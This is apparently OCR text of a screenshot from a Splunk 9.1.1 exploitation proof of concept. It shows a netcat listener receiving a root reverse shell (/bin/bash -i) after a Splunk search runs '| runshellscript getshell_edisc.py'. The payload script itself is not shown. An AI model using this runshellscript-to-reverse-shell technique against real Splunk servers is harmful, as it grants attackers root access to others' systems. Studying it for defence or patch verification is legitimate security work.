 root@ubuntu: /opt/splunk/etc/apps/search/bin
edisc@CPU12630:~$ nc -nvlp 8822
Listening on 0.0.0.0 8822
Connection received on 192.168.18.1 4888
i#/bin/bash -i
/bin/bash -i
root@ubuntu:/opt/splunk/etc/apps/search/bin#
Search | Splunk 9.1.1
192.168.211.142:8000/en-US/app/search/search?q=| runshellscript getshell_e
burp
splunk>enterprise Apps ! Admin... 1 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
New Search Save As Create Table View Close
| runshellscript getshell_edisc.py "" "" "" "" "" "" "" "1701077326.10" Last 24 hours
0 of 0 events matched No Event Sampling Job Smart Mode
Events (0) Patterns Statistics (0) Visualization
20 Per Page Format Preview
No results yet found